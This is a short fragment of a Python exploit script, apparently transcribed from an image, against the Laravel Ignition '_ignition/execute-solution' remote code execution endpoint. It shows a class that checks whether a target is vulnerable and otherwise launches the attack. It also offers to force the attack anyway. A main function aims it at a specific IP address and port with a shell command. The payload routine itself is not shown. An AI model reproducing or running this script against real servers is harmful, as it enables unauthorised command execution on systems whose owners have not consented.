 97 def __init__(self, target, command):
98 self.target = target
99 self.__url = req.compat.urljoin(target, "_ignition/execute-solution")
00 self.__command = self.__command_handler(command)
01 if not self.__vul_check():
02 print("[-] [%s] is seems not vulnerable." % (self.target))
03 print("[*] You can also call obj.exp() to force an attack.")
04 else:
05 self.exp()
06
07
08 def main():
09 Exp("http://118.193.36.37:35835", "ls /tmp")
10
11
12 if __name__ == '__main__':